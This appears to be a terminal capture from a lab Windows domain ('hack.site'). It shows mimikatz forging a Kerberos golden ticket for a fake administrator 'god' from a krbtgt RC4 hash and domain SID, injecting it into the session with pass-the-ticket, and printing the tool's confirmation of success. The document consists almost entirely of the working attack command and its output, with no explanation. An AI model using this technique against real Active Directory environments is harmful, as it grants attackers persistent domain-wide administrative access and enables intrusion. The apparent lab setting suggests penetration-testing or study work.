 C:\Users\001\Desktop\x64>mimikatz "kerberos::golden /domain:hack.site /sid:S-1-5-21-313574889-3468111967-1448950884 /rc4
:b031478fac90b1d71e916df3c11cf2d3 /user:god /ptt" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /domain:hack.site /sid:S-1-5-21-313574889-3468111967-1448950884 /rc4:b031478fac
90b1d71e916df3c11cf2d3 /user:god /ptt
User      : god
Domain    : hack.site (HACK)
SID       : S-1-5-21-313574889-3468111967-1448950884
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b031478fac90b1d71e916df3c11cf2d3 - rc4_hmac_nt
Lifetime  : 2020/7/5 22:06:39 ; 2030/7/3 22:06:39 ; 2030/7/3 22:06:39
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'god @ hack.site' successfully submitted for current session
mimikatz(commandline) # exit
Bye!